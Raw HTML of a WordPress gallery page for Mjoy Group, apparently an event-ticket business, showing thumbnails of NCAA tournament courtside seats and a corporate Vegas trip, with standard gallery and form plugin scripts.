<li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="http://mjoygroup.com/contact/" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-0 page type-page status-publish entry" aria-label="Images tagged &quot;ncaa&quot;" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Images tagged &quot;ncaa&quot;</h1>
</header><div class="entry-content" itemprop="text"><!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view  ngg-ajax-pagination-none"
	id="ngg-gallery-1eb7c329950258c2cacba0b2a5440954-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://mjoygroup.com/wp-content/gallery/ncaa-tournament/603591_697796473595563_117192756_n.jpg"
               title="Court side seats for NCAA Tourney at Honda Center ! Best Seats in the house by Mjoy Group."
               data-src="http://mjoygroup.com/wp-content/gallery/ncaa-tournament/603591_697796473595563_117192756_n.jpg"
               data-thumbnail="http://mjoygroup.com/wp-content/gallery/ncaa-tournament/thumbs/thumbs_603591_697796473595563_117192756_n.jpg"
               data-image-id="491"
               data-title="ncaa_01"
               data-description="Court side seats for NCAA Tourney at Honda Center ! Best Seats in the house by Mjoy Group."
               data-image-slug="603591_697796473595563_117192756_n"
               class="shutterset_1eb7c329950258c2cacba0b2a5440954">
                <img
                    title="ncaa_01"
                    alt="ncaa_01"
                    src="http://mjoygroup.com/wp-content/gallery/ncaa-tournament/thumbs/thumbs_603591_697796473595563_117192756_n.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://mjoygroup.com/wp-content/gallery/ncaa-tournament/1478911_697796476928896_1186429442_n.jpg"
               title=""
               data-src="http://mjoygroup.com/wp-content/gallery/ncaa-tournament/1478911_697796476928896_1186429442_n.jpg"
               data-thumbnail="http://mjoygroup.com/wp-content/gallery/ncaa-tournament/thumbs/thumbs_1478911_697796476928896_1186429442_n.jpg"
               data-image-id="492"
               data-title="ncaa_02"
               data-description=""
               data-image-slug="1478911_697796476928896_1186429442_n"
               class="shutterset_1eb7c329950258c2cacba0b2a5440954">
                <img
                    title="ncaa_02"
                    alt="ncaa_02"
                    src="http://mjoygroup.com/wp-content/gallery/ncaa-tournament/thumbs/thumbs_1478911_697796476928896_1186429442_n.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://mjoygroup.com/wp-content/gallery/ncaa-tournament/1798602_697796560262221_81691449_n.jpg"
               title=""
               data-src="http://mjoygroup.com/wp-content/gallery/ncaa-tournament/1798602_697796560262221_81691449_n.jpg"
               data-thumbnail="http://mjoygroup.com/wp-content/gallery/ncaa-tournament/thumbs/thumbs_1798602_697796560262221_81691449_n.jpg"
               data-image-id="493"
               data-title="ncaa_03"
               data-description=""
               data-image-slug="1798602_697796560262221_81691449_n"
               class="shutterset_1eb7c329950258c2cacba0b2a5440954">
                <img
                    title="ncaa_03"
                    alt="ncaa_03"
                    src="http://mjoygroup.com/wp-content/gallery/ncaa-tournament/thumbs/thumbs_1798602_697796560262221_81691449_n.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://mjoygroup.com/wp-content/gallery/ncaa-tournament/1966850_697796530262224_1433978355_n.jpg"
               title="Amazing floor side seats for my best customers that quote &quot;absolutely loved them and had the best time watching the game in these seats!&quot;"
               data-src="http://mjoygroup.com/wp-content/gallery/ncaa-tournament/1966850_697796530262224_1433978355_n.jpg"
               data-thumbnail="http://mjoygroup.com/wp-content/gallery/ncaa-tournament/thumbs/thumbs_1966850_697796530262224_1433978355_n.jpg"
               data-image-id="494"
               data-title="ncaa_04"
               data-description="Amazing floor side seats for my best customers that quote &quot;absolutely loved them and had the best time watching the game in these seats!&quot;"
               data-image-slug="1966850_697796530262224_1433978355_n"
               class="shutterset_1eb7c329950258c2cacba0b2a5440954">
                <img
                    title="ncaa_04"
                    alt="ncaa_04"
                    src="http://mjoygroup.com/wp-content/gallery/ncaa-tournament/thumbs/thumbs_1966850_697796530262224_1433978355_n.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://mjoygroup.com/wp-content/gallery/ncaa-tournament/1972502_697796606928883_1288849293_n.jpg"
               title=""
               data-src="http://mjoygroup.com/wp-content/gallery/ncaa-tournament/1972502_697796606928883_1288849293_n.jpg"
               data-thumbnail="http://mjoygroup.com/wp-content/gallery/ncaa-tournament/thumbs/thumbs_1972502_697796606928883_1288849293_n.jpg"
               data-image-id="495"
               data-title="ncaa_05"
               data-description=""
               data-image-slug="1972502_697796606928883_1288849293_n"
               class="shutterset_1eb7c329950258c2cacba0b2a5440954">
                <img
                    title="ncaa_05"
                    alt="ncaa_05"
                    src="http://mjoygroup.com/wp-content/gallery/ncaa-tournament/thumbs/thumbs_1972502_697796606928883_1288849293_n.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://mjoygroup.com/wp-content/gallery/ncaa-tournament-corporate-event-to-vegas/1173890_598057036902841_1658448743_n.jpg"
               title=""
               data-src="http://mjoygroup.com/wp-content/gallery/ncaa-tournament-corporate-event-to-vegas/1173890_598057036902841_1658448743_n.jpg"
               data-thumbnail="http://mjoygroup.com/wp-content/gallery/ncaa-tournament-corporate-event-to-vegas/thumbs/thumbs_1173890_598057036902841_1658448743_n.jpg"
               data-image-id="577"
               data-title="NCAA_Corporate_Event_02"
               data-description=""
               data-image-slug="1173890_598057036902841_1658448743_n"
               class="shutterset_1eb7c329950258c2cacba0b2a5440954">
                <img
                    title="NCAA_Corporate_Event_02"
                    alt="NCAA_Corporate_Event_02"
                    src="http://mjoygroup.com/wp-content/gallery/ncaa-tournament-corporate-event-to-vegas/thumbs/thumbs_1173890_598057036902841_1658448743_n.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://mjoygroup.com/wp-content/gallery/ncaa-tournament-corporate-event-to-vegas/1184933_598057283569483_1717814624_n.jpg"
               title=""
               data-src="http://mjoygroup.com/wp-content/gallery/ncaa-tournament-corporate-event-to-vegas/1184933_598057283569483_1717814624_n.jpg"
               data-thumbnail="http://mjoygroup.com/wp-content/gallery/ncaa-tournament-corporate-event-to-vegas/thumbs/thumbs_1184933_598057283569483_1717814624_n.jpg"
               data-image-id="578"
               data-title="NCAA_Corporate_Event_03"
               data-description=""
               data-image-slug="1184933_598057283569483_1717814624_n"
               class="shutterset_1eb7c329950258c2cacba0b2a5440954">
                <img
                    title="NCAA_Corporate_Event_03"
                    alt="NCAA_Corporate_Event_03"
                    src="http://mjoygroup.com/wp-content/gallery/ncaa-tournament-corporate-event-to-vegas/thumbs/thumbs_1184933_598057283569483_1717814624_n.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://mjoygroup.com/wp-content/gallery/ncaa-tournament-corporate-event-to-vegas/1185133_598056990236179_1232335178_n.jpg"
               title=""
               data-src="http://mjoygroup.com/wp-content/gallery/ncaa-tournament-corporate-event-to-vegas/1185133_598056990236179_1232335178_n.jpg"
               data-thumbnail="http://mjoygroup.com/wp-content/gallery/ncaa-tournament-corporate-event-to-vegas/thumbs/thumbs_1185133_598056990236179_1232335178_n.jpg"
               data-image-id="579"
               data-title="NCAA_Corporate_Event_04"
               data-description=""
               data-image-slug="1185133_598056990236179_1232335178_n"
               class="shutterset_1eb7c329950258c2cacba0b2a5440954">
                <img
                    title="NCAA_Corporate_Event_04"
                    alt="NCAA_Corporate_Event_04"
                    src="http://mjoygroup.com/wp-content/gallery/ncaa-tournament-corporate-event-to-vegas/thumbs/thumbs_1185133_598056990236179_1232335178_n.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://mjoygroup.com/wp-content/gallery/ncaa-tournament-corporate-event-to-vegas/560526_598057130236165_1536832372_n.jpg"
               title=""
               data-src="http://mjoygroup.com/wp-content/gallery/ncaa-tournament-corporate-event-to-vegas/560526_598057130236165_1536832372_n.jpg"
               data-thumbnail="http://mjoygroup.com/wp-content/gallery/ncaa-tournament-corporate-event-to-vegas/thumbs/thumbs_560526_598057130236165_1536832372_n.jpg"
               data-image-id="576"
               data-title="NCAA_Corporate_Event_01"
               data-description=""
               data-image-slug="560526_598057130236165_1536832372_n"
               class="shutterset_1eb7c329950258c2cacba0b2a5440954">
                <img
                    title="NCAA_Corporate_Event_01"
                    alt="NCAA_Corporate_Event_01"
                    src="http://mjoygroup.com/wp-content/gallery/ncaa-tournament-corporate-event-to-vegas/thumbs/thumbs_560526_598057130236165_1536832372_n.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://mjoygroup.com/wp-content/gallery/ncaa-tournament-corporate-event-to-vegas/1186147_598056620236216_1555010845_n.jpg"
               title=""
               data-src="http://mjoygroup.com/wp-content/gallery/ncaa-tournament-corporate-event-to-vegas/1186147_598056620236216_1555010845_n.jpg"
               data-thumbnail="http://mjoygroup.com/wp-content/gallery/ncaa-tournament-corporate-event-to-vegas/thumbs/thumbs_1186147_598056620236216_1555010845_n.jpg"
               data-image-id="580"
               data-title="NCAA_Corporate_Event_05"
               data-description=""
               data-image-slug="1186147_598056620236216_1555010845_n"
               class="shutterset_1eb7c329950258c2cacba0b2a5440954">
                <img
                    title="NCAA_Corporate_Event_05"
                    alt="NCAA_Corporate_Event_05"
                    src="http://mjoygroup.com/wp-content/gallery/ncaa-tournament-corporate-event-to-vegas/thumbs/thumbs_1186147_598056620236216_1555010845_n.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://mjoygroup.com/wp-content/gallery/ncaa-tournament-corporate-event-to-vegas/1187100_598056616902883_1512789923_n.jpg"
               title=""
               data-src="http://mjoygroup.com/wp-content/gallery/ncaa-tournament-corporate-event-to-vegas/1187100_598056616902883_1512789923_n.jpg"
               data-thumbnail="http://mjoygroup.com/wp-content/gallery/ncaa-tournament-corporate-event-to-vegas/thumbs/thumbs_1187100_598056616902883_1512789923_n.jpg"
               data-image-id="581"
               data-title="NCAA_Corporate_Event_06"
               data-description=""
               data-image-slug="1187100_598056616902883_1512789923_n"
               class="shutterset_1eb7c329950258c2cacba0b2a5440954">
                <img
                    title="NCAA_Corporate_Event_06"
                    alt="NCAA_Corporate_Event_06"
                    src="http://mjoygroup.com/wp-content/gallery/ncaa-tournament-corporate-event-to-vegas/thumbs/thumbs_1187100_598056616902883_1512789923_n.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://mjoygroup.com/wp-content/gallery/ncaa-tournament-corporate-event-to-vegas/1233541_598056910236187_719701730_n.jpg"
               title=""
               data-src="http://mjoygroup.com/wp-content/gallery/ncaa-tournament-corporate-event-to-vegas/1233541_598056910236187_719701730_n.jpg"
               data-thumbnail="http://mjoygroup.com/wp-content/gallery/ncaa-tournament-corporate-event-to-vegas/thumbs/thumbs_1233541_598056910236187_719701730_n.jpg"
               data-image-id="582"
               data-title="NCAA_Corporate_Event_07"
               data-description=""
               data-image-slug="1233541_598056910236187_719701730_n"
               class="shutterset_1eb7c329950258c2cacba0b2a5440954">
                <img
                    title="NCAA_Corporate_Event_07"
                    alt="NCAA_Corporate_Event_07"
                    src="http://mjoygroup.com/wp-content/gallery/ncaa-tournament-corporate-event-to-vegas/thumbs/thumbs_1233541_598056910236187_719701730_n.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://mjoygroup.com/wp-content/gallery/ncaa-tournament-corporate-event-to-vegas/1235987_598056606902884_359816185_n.jpg"
               title=""
               data-src="http://mjoygroup.com/wp-content/gallery/ncaa-tournament-corporate-event-to-vegas/1235987_598056606902884_359816185_n.jpg"
               data-thumbnail="http://mjoygroup.com/wp-content/gallery/ncaa-tournament-corporate-event-to-vegas/thumbs/thumbs_1235987_598056606902884_359816185_n.jpg"
               data-image-id="583"
               data-title="NCAA_Corporate_Event_08"
               data-description=""
               data-image-slug="1235987_598056606902884_359816185_n"
               class="shutterset_1eb7c329950258c2cacba0b2a5440954">
                <img
                    title="NCAA_Corporate_Event_08"
                    alt="NCAA_Corporate_Event_08"
                    src="http://mjoygroup.com/wp-content/gallery/ncaa-tournament-corporate-event-to-vegas/thumbs/thumbs_1235987_598056606902884_359816185_n.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-13" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://mjoygroup.com/wp-content/gallery/ncaa-tournament-corporate-event-to-vegas/1238169_598056906902854_2045518074_n.jpg"
               title=""
               data-src="http://mjoygroup.com/wp-content/gallery/ncaa-tournament-corporate-event-to-vegas/1238169_598056906902854_2045518074_n.jpg"
               data-thumbnail="http://mjoygroup.com/wp-content/gallery/ncaa-tournament-corporate-event-to-vegas/thumbs/thumbs_1238169_598056906902854_2045518074_n.jpg"
               data-image-id="584"
               data-title="NCAA_Corporate_Event_09"
               data-description=""
               data-image-slug="1238169_598056906902854_2045518074_n"
               class="shutterset_1eb7c329950258c2cacba0b2a5440954">
                <img
                    title="NCAA_Corporate_Event_09"
                    alt="NCAA_Corporate_Event_09"
                    src="http://mjoygroup.com/wp-content/gallery/ncaa-tournament-corporate-event-to-vegas/thumbs/thumbs_1238169_598056906902854_2045518074_n.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
	
	<br style="clear: both" />

		<div class="slideshowlink">
        <a href='http://mjoygroup.com/ngg_tag/ncaa/nggallery/slideshow'>[Show as slideshow]</a>
		
	</div>
	
		<!-- Pagination -->
	<div class='ngg-clear'></div>	</div>

</div></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="text-11" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="fid">
<a href="mailto:tickets@mjoygroup.com"><img src="http://mjoygroup.com/wp-content/uploads/2014/10/Cant_fin__Box.png" alt="find" width="248px" height="248px">
</div></div>
		</div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-10" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Navigation</h4>
			<div class="textwidget"><ul>
<li><a href="http://http://mjoygroup.com/">Home</a></li>
<li><a href="http://mjoygroup.com/services">Services</a></li>
<li><a href="http://mjoygroup.com/events">Events Gallery</a></li>
<li><a href="http://mjoygroup.com/about">Mjoy Group Bio</a></li>
<li><a href="http://mjoygroup.com/about/credentials">Credentials</a></li>
<li><a href="http://mjoygroup.com">Tickets</a></li>
<li><a href="http://mjoygroup.com/contact">Contact Us</a></li>
</ul>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="meta-3" class="widget widget_meta"><div class="widget-wrap"><h4 class="widget-title widgettitle">Administrator</h4>

		<ul>
						<li><a href="http://mjoygroup.com/wp-login.php">Log in</a></li>
			<li><a href="http://mjoygroup.com/feed/">Entries feed</a></li>
			<li><a href="http://mjoygroup.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="simple-social-icons-4" class="widget simple-social-icons"><div class="widget-wrap"><h4 class="widget-title widgettitle">Follow us</h4>
<ul class="alignleft"><li class="ssi-facebook"><a href="http://www.facebook.com/mjoygroup" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-4"><title id="social-facebook-4">Facebook</title><use xlink:href="http://mjoygroup.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/mjoygroup/" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-4"><title id="social-instagram-4">Instagram</title><use xlink:href="http://mjoygroup.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-linkedin"><a href="http://www.linkedin.com/in/mjoygroup" ><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-4"><title id="social-linkedin-4">LinkedIn</title><use xlink:href="http://mjoygroup.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-twitter"><a href="http://www.twitter.com/mjoygroup" ><svg role="img" class="social-twitter" aria-labelledby="social-twitter-4"><title id="social-twitter-4">Twitter</title><use xlink:href="http://mjoygroup.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>© 2014 | Mjoy Group | 31441 Santa Margarita Pkwy, Ste. A155, Rancho Santa Margarita, CA 92688| 310 925 4546 | mandruss@mjoygroup.com</p></div></footer></div><script type="text/javascript">
jQuery(function(){
});
</script>
<style type="text/css" media="screen">#simple-social-icons-4 ul li a, #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #f5f5f5 !important; border-radius: 2px; color: #000000 !important; border: 0px #ffffff solid !important; font-size: 24px; padding: 12px; }  #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #8ca322 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-4 ul li a:focus { outline: 1px dotted #8ca322 !important; }</style><script type='text/javascript' src='http://mjoygroup.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://mjoygroup.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/mjoygroup.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://mjoygroup.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://mjoygroup.com/wp-content/plugins/everslider/jquery.easing.1.3.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='http://mjoygroup.com/wp-content/plugins/everslider/jquery.mousewheel.js?ver=3.1.3' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='http://mjoygroup.com/wp-content/plugins/everslider/jquery.everslider.min.js?ver=1.5' id='jquery-everslider-js'></script>
<script type='text/javascript' src='http://mjoygroup.com/wp-content/plugins/everslider/templates.js?ver=1.0' id='templates-js'></script>
<script type='text/javascript' id='ngg_common-js-extra'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_1eb7c329950258c2cacba0b2a5440954 = {"id":null,"ids":null,"source":"tags","src":"","container_ids":["ncaa"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":"ncaa","sortorder":[],"display_settings":{"use_lightbox_effect":true,"display_view":"default-view.php","images_per_page":"20","number_of_columns":0,"thumbnail_width":100,"thumbnail_height":75,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":1,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[]},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"1eb7c329950258c2cacba0b2a5440954"};
galleries.gallery_1eb7c329950258c2cacba0b2a5440954.wordpress_page_root = false;
var nextgen_lightbox_settings = {"static_path":"http:\/\/mjoygroup.com\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='http://mjoygroup.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.28' id='ngg_common-js'></script>
<script type='text/javascript' id='ngg_common-js-after'>
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
</script>
<script type='text/javascript' id='ngg_lightbox_context-js-extra'>
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"L O A D I N G","msgClose":"Click to Close"};
/* ]]> */
</script>
<script type='text/javascript' src='http://mjoygroup.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.28' id='ngg_lightbox_context-js'></script>
<script type='text/javascript' src='http://mjoygroup.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.js?ver=3.28' id='shutter-0-js'></script>
<script type='text/javascript' src='http://mjoygroup.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/nextgen_shutter.js?ver=3.28' id='shutter-1-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.2',blog:'92316359',post:'0',tz:'-7',srv:'mjoygroup.com'} ]);
	_stq.push([ 'clickTrackerInit', '92316359', '0' ]);
</script>
</body></html>
